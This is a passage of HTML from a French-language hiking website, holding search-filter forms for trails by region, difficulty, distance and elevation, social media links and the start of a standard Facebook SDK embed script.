name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-f7b376f06be909887c53adc32ec25787"><label class="sf-label-checkbox" for="sf-input-f7b376f06be909887c53adc32ec25787">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-68c5abd08550e2dfc7d171fec1c2dbc7"><label class="sf-label-checkbox" for="sf-input-68c5abd08550e2dfc7d171fec1c2dbc7">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-21405b71634aa5fca59695719be00d58"><label class="sf-label-checkbox" for="sf-input-21405b71634aa5fca59695719be00d58">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-7b47ea506eb07a842223201e9b6ea371"><label class="sf-label-checkbox" for="sf-input-7b47ea506eb07a842223201e9b6ea371">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-bd82549197d4670200467340f6156c96"><label class="sf-label-checkbox" for="sf-input-bd82549197d4670200467340f6156c96">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-de9d17a1334d102b78f0739bc125e03d"><label class="sf-label-checkbox" for="sf-input-de9d17a1334d102b78f0739bc125e03d">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-ac164fca89a8c5e23945333d7dc5a866"><label class="sf-label-checkbox" for="sf-input-ac164fca89a8c5e23945333d7dc5a866">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-ff546992e10ed2f682747d8896a70bad"><label class="sf-label-checkbox" for="sf-input-ff546992e10ed2f682747d8896a70bad">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-5defd2ab16976fb600ede0d9c666ff10"><label class="sf-label-checkbox" for="sf-input-5defd2ab16976fb600ede0d9c666ff10">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-f44922784ae3c6bc58a4ab6a64f8a6cd"><label class="sf-label-checkbox" for="sf-input-f44922784ae3c6bc58a4ab6a64f8a6cd">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-102de2efeb846e3d915ae4244941546a"><label class="sf-label-checkbox" for="sf-input-102de2efeb846e3d915ae4244941546a">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-703b391054c612bdb4881e7d87f81a82"><label class="sf-label-checkbox" for="sf-input-703b391054c612bdb4881e7d87f81a82">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-3b9db41ff9da7e6f84b3a6f5bf485ed0"><label class="sf-label-checkbox" for="sf-input-3b9db41ff9da7e6f84b3a6f5bf485ed0">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-619b94663516cef855ba7644dccc5412"><label class="sf-label-checkbox" for="sf-input-619b94663516cef855ba7644dccc5412">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-efae1a93ce7c9631bfe666d6e34f3700"><label class="sf-label-checkbox" for="sf-input-efae1a93ce7c9631bfe666d6e34f3700">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-11d56ca842ba2087f01edacbf364369c"><label class="sf-label-checkbox" for="sf-input-11d56ca842ba2087f01edacbf364369c">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-32c2aee2776afa3935f68d2d47279f2a"><label class="sf-label-checkbox" for="sf-input-32c2aee2776afa3935f68d2d47279f2a">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-1c700a994fd717f33b136b1256333563"><label class="sf-label-checkbox" for="sf-input-1c700a994fd717f33b136b1256333563">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-1f2fac34a091615a46b9d5b7299cbc1a"><label class="sf-label-checkbox" for="sf-input-1f2fac34a091615a46b9d5b7299cbc1a">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-d572107a708b241dcc9f19affce1b2bc"><label class="sf-label-checkbox" for="sf-input-d572107a708b241dcc9f19affce1b2bc">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-024c2f4281794fb276a9f0d161bf6c3e"><label class="sf-label-checkbox" for="sf-input-024c2f4281794fb276a9f0d161bf6c3e">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-cf9d13e860995df4e63c8bded27a0de1"><label class="sf-label-checkbox" for="sf-input-cf9d13e860995df4e63c8bded27a0de1">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-e4c44ce14bfd3007270a12a8ca2a3581"><label class="sf-label-checkbox" for="sf-input-e4c44ce14bfd3007270a12a8ca2a3581">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-0a097d4d906f3063d8601ac5398d8390"><label class="sf-label-checkbox" for="sf-input-0a097d4d906f3063d8601ac5398d8390">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-5f96795774616606c6f1f2baa27673f6"><label class="sf-label-checkbox" for="sf-input-5f96795774616606c6f1f2baa27673f6">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-c5c8f894edf4a91974d78aec7e78ad76"><label class="sf-label-checkbox" for="sf-input-c5c8f894edf4a91974d78aec7e78ad76">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-a6c89b8aa78681728dfe0b6a5915fc2b"><label class="sf-label-checkbox" for="sf-input-a6c89b8aa78681728dfe0b6a5915fc2b">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-69229463bbd5e00c1830c775f3a99d1b"><label class="sf-label-checkbox" for="sf-input-69229463bbd5e00c1830c775f3a99d1b">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-fcadc8de91212603a88ed1edd3c705a9"><label class="sf-label-checkbox" for="sf-input-fcadc8de91212603a88ed1edd3c705a9">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-edb27688489dba0f15d015658355864a"><label class="sf-label-checkbox" for="sf-input-edb27688489dba0f15d015658355864a">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-da882aeda557172f457cf0073cb574e5"><label class="sf-label-checkbox" for="sf-input-da882aeda557172f457cf0073cb574e5">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-436dd1e04b8cf7277e50e9cc42f59232"><label class="sf-label-checkbox" for="sf-input-436dd1e04b8cf7277e50e9cc42f59232">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-68e7540aaac5079d752f4e5328c7f7b2"><label class="sf-label-checkbox" for="sf-input-68e7540aaac5079d752f4e5328c7f7b2">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-875bb887ea23c77497d8493a7b3c6a2f"><label class="sf-label-checkbox" for="sf-input-875bb887ea23c77497d8493a7b3c6a2f">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-57817bd4dbec832fb7f8871ce3966220"><label class="sf-label-checkbox" for="sf-input-57817bd4dbec832fb7f8871ce3966220">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-0ed62a284b115f885dbc1db6f6db0f44"><label class="sf-label-checkbox" for="sf-input-0ed62a284b115f885dbc1db6f6db0f44">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-0da089f237259a5daf5a3dd128224147"><label class="sf-label-checkbox" for="sf-input-0da089f237259a5daf5a3dd128224147">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-2255807fb939c0b2abf5fc5116debcd5"><label class="sf-label-checkbox" for="sf-input-2255807fb939c0b2abf5fc5116debcd5">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-db02fcdcc99b004b06b4012fd3f90b95"><label class="sf-label-checkbox" for="sf-input-db02fcdcc99b004b06b4012fd3f90b95">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-53a0254314fe1a8b6a06c3a9d2930c6e"><label class="sf-label-checkbox" for="sf-input-53a0254314fe1a8b6a06c3a9d2930c6e">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-1ebc3f8d4bd2cd8b79ff6035a68f4165"><label class="sf-label-checkbox" for="sf-input-1ebc3f8d4bd2cd8b79ff6035a68f4165">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-ed9c1dfa2650de24e2fc34c9a1609ad2"><label class="sf-label-checkbox" for="sf-input-ed9c1dfa2650de24e2fc34c9a1609ad2">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-cd497238a3d8c9823fb0d583737d21f9"><label class="sf-label-checkbox" for="sf-input-cd497238a3d8c9823fb0d583737d21f9">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-f2d3260e24446ee82468895514c38c06"><label class="sf-label-checkbox" for="sf-input-f2d3260e24446ee82468895514c38c06">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-5e2f606a72cd47a565ffb774cca4b5a7"><label class="sf-label-checkbox" for="sf-input-5e2f606a72cd47a565ffb774cca4b5a7">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-acb7f3b7364f5f60c5f9c60c32221318"><label class="sf-label-checkbox" for="sf-input-acb7f3b7364f5f60c5f9c60c32221318">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
